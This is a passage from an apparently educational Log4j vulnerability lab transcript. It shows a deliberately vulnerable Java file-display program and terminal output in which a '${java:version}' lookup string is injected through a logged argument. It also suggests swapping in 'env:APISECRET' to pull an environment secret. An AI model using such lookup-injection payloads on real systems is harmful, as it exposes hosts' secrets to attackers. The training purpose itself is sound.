 Notice how the error has changed - instead of a file name, the error shows the Java version
information. The Log4j lookup command java:version retrieves information from the host
operating system.
Let's try another example: re-run the last command, changing the java:version string to
env:APISECRET
        at java.io.FileReader.<init>(FileReader.java:72)
        at DisplayFilev1.main(DisplayFilev1.java:7)
elfu@2748586bcce4:~/vulnerable$ next
elfu@2748586bcce4:~/vulnerable$ cat DisplayFilev2.java
import java.io.*;
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;

public class DisplayFilev2 {
    static Logger logger = LogManager.getLogger(DisplayFilev2.class);
    public static void main(String[] args) throws Exception {
        String st;
        try {
            File file = new File(args[0]);
            BufferedReader br = new BufferedReader(new FileReader(file));

            while ((st = br.readLine()) != null)
                System.out.println(st);
        }
        catch (Exception e) {
            logger.error("Unable to read file " + args[0] + " (make sure you specify a valid fi
le name).");
        }
    }
}
elfu@2748586bcce4:~/vulnerable$ next
elfu@2748586bcce4:~/vulnerable$ javac DisplayFilev2.java
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 testfile2.txt
19:01:54.989 [main] ERROR DisplayFilev2 - Unable to read file testfile2.txt (make sure you spec
ify a valid file name).
elfu@2748586bcce4:~/vulnerable$ next
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 '${java:version}'
19:03:46.696 [main] ERROR DisplayFilev2 - Unable to read file Java version 1.8.0_312 (make sure
 you specify a valid file name).
elfu@2748586bcce4:~/vulnerable$
[ElfU]> Candies [ ]